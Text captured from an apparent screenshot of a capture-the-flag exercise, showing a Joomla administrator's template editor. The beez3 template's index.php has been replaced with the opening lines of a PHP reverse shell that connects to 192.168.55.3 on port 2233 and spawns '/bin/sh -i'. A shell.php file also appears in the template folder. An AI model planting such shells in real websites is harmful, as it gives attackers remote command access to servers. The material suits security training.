 Extensions: Install - Joker - Ad
Templates: Customise (Beez3
192.168.55.5/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA
火狐官方站点 新手上路 常用网址 京东商城 青少年CTF训练平台 | ... Base64解码 Base64... Less-1 **Error Based... CTFHub
System Users Menus Content Components Extensions Help Joker
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.55.3';  // You have changed this
8 $port = 2233;  // And this
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19
20 // pcntl_fork is hardly ever available, but will allow us to daemonise
21 // our php process and avoid zombies.  Worth a try...
22 if (function_exists('pcntl_fork')) {
23   // Fork and have the parent process exit
24   $pid = pcntl_fork();
View Site 0 Visitors 1 Administrator 0 Messages Log out
Joomla! 3.7.3-rc1 — © 2023 Joker